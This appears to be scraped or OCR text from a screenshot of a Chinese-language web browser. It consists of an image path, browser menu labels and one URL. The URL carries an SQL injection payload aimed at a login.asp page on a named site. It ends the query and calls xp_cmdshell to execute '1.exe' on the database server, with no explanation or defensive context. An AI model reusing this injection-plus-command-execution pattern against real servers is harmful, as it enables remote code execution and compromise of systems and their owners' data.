 http://www.xiangshu.com/login.asp?id=1';EXEC master..xp_cmdshell '1.exe'--
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
图搜片